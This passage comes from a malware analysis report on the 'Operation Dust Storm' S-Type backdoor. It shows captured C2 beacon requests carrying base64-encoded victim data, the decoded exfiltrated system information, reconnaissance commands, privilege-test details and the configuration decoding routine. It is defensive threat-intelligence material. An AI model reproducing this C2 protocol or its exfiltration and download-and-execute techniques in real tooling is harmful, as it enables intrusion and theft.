Example HTTP requests are presented in the figures below.
POST hxxp://pic.elecarrow.com:80//Item/2016757.aspx HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)
Host: pic.elecarrow.com:80
Content-Length: 93
Connection: Keep-Alive
Cache-Control: no-cache

POST /pic/index.asp HTTP/1.1
Accept: Accept: */*, /pic/index.asp, ssl.projectscorp.net
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: ssl.projectscorp.net
Content-Length: 354
Cache-Control: no-cache

id=E8C465FC&type=post&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd-
3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTRVIt-
RDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNl-
ciBFcnJvci4gMA0KQ3J1YXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlbldjTWFuYWdl-
ciBPSy4NCkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlB-
ZGRyZXNzLg==
Figure 17: Initial POST Requests Sent by the S-Type Backdoor
GET /pic/index.asp?id=E8C465FC&type=ie&stype=info&data=VVNFUi1ENjkyMUY2M-
jE1fFdpbmRvd3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTR-
VItRDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXN-
lciBFcnJvci4gMA0KQ3J1YXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlbldjTWFuYWdlciBPSy4N-
CkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlBZGRyZXNzLg==
HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive

GET /pic/index.asp?mmid=E8C465FC HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive
Figure 18: Sample Get Requests Sent by the S-Type Backdoor
14 Operation Dust Storm
{Hostname}|Windows XP/{Username}|1??23Cʰ43??|TZ-131013|
{Hostname}/{Username}/Administrators
Create User Error. 0
Create Directory Success.
OpenScManager OK.
FileSystem : NTFS
No AutoConfigURL.
No ProxyAddress.
Figure 19: Decoded Data Parameter from Figure Above
The backdoor attempts to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager. This information is transmitted along with the type of file system and any proxy information necessary to access the Internet. The backdoor may also make network requests with the following variables in the URI “&type=ie&”, “stype=info&data=”, “stype=srv&data=”, “stype=con&data=”, “stype=user&data=”, “mmid=”, “&type=post&stype=”, or “&status=”.
Details
In a similar way as previous Dust Storm backdoors, this one attempted to detect whether or not the victim was using a Japanese keyboard via the “GetKeyboardType” API. The backdoor itself provided the attacker the ability to execute shell commands, enumerate system and network information, manipulate files, and download and execute an arbitrary file. Initial observations suggest this was largely a reconnaissance platform that would then be upgraded by the attacker to a full-featured backdoor.
The backdoor performed the initial tests described above by first attempting to add the user “Lost_{Unique Identifier}” with the password “pond~!@ {Unique Identifier}” to the system using the NetUserAdd API; if successful, it then removed this user via the NetUserDel API. The backdoor then attempted to create the folder “%System%\{Unique Identifier}” with the CreateDirectoryA API and removed it using the RemoveDirectoryA API. Once these two tests were complete, it attempted to access the Windows Service Control Manager through a call to “OpenSCManagerA”. Once it communicated this information along with proxy and file system info via the initial POST requests, the backdoor attempted to execute a sequence of commands to enumerate information about the system and local network.
“net start”
“Ipconfig /all”
“net user” or “net user /domain” depending on the value of %USERDNSDOMAIN%
Figure 20: Initial Commands Executed on the System by the Backdoor
The results of these commands are transmitted base64 encoded as the data parameter within the URI, “/pic/index.asp?id={Unique_Identifier}&type=ie&stype=info&data=”. Once the results of these commands are transmitted back to the C2 server, the backdoor will continue to beacon to the URI “/pic/index.asp?mmid={Unique Identifier}” and wait for either commands to execute or an updated binary to download and execute. Any file downloaded from the C2 is sent base64 encoded and has the name “{Unique Identifier}.txt”. If the file is a binary, it is written to disk as “tmp.exe” and executed via WinExec. The backdoor will then communicate back to the C2 with either “&status=run succeed” if successful, or “&status=Error Code” if there was an error.
The “{Unique Identifier}” referenced above is an eight-character hex-string calculated by adding the volume serial number of the C drive (or D drive if there is no C) and a CRC32 hash of the first 0x90 bytes of the encoded configuration for the backdoor. This was quite different from the earlier Misdat variants, as it can be reversed to yield the serial number of the drive. The backdoor decodes its configuration information from offset 0xE9FC. It skips the first 4 bytes, then subtracts 0x2 from each byte and XOR’s the resultant values with the first byte of the configuration block, 0x58 in this case.
Operation Dust Storm 15